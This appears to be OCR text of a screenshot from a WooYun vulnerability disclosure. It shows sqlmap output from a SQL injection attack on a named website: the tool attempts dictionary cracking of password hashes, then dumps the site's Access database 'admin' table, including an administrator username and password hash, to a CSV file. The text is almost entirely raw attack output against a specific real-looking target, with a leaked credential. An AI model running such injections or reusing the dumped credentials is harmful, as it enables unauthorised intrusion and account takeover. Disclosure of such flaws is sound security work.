 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.nmglyzyy.com/about.a...
do you want to crack them via a dictionary-based attack? [Y/n/q]
[11:49:49] [INFO] using hash method 'mysql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file 'E:\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[11:49:50] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[11:49:51] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[11:49:51] [INFO] starting 4 processes
[11:50:16] [WARNING] no clear password(s) found
[11:50:16] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[2 entries]
| id | title | content
| username | password |
| 1 | S;??? | <P>&nbsp;&nbsp;&nbsp;&nbsp; <IMG style="HEIGHT: 127px; WIDTH: 171
px" border=0 src="http://www.nmglyzyy.com/UploadFiles/20121179127125.jpg" width=
495 height=294>&nbsp;<IMG style="HEIGHT: 127px; WIDTH: 177px" border=0 src="http
://www.nmglyzyy.com/UploadFile | admin | 39ad5fa1d8d3a916 |
| 15 | S;??? |
[11:50:16] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'D:
\Users\Administrator\.sqlmap\output\www.nmglyzyy.com\dump\Microsoft_Access_maste
rdb\admin.csv'
[11:50:16] [INFO] fetched data logged to text files under 'D:\Users\Administrato
r\.sqlmap\output\www.nmglyzyy.com'
www.wooyun.org